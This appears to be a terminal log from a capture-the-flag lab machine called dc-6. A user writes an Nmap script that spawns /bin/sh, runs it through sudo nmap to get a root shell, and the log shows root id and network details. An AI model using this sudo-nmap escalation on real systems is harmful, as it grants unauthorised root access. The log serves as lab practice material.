 jens@dc-6:/home/graham$ cd /tmp/
jens@dc-6:/tmp$
jens@dc-6:/tmp$ echo "os.execute('/bin/sh')" >shell.nse && sudo nmap --script=shell.nse
Starting Nmap 7.40 ( https://nmap.org ) at 2019-09-11 15:08 AEST
# uid=0(root) gid=0(root) groups=0(root)
# Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux
# 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:f1:97:73 brd ff:ff:ff:ff:ff:ff
    inet 192.168.92.170/24 brd 192.168.92.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fef1:9773/64 scope link
       valid_lft forever preferred_lft forever
# #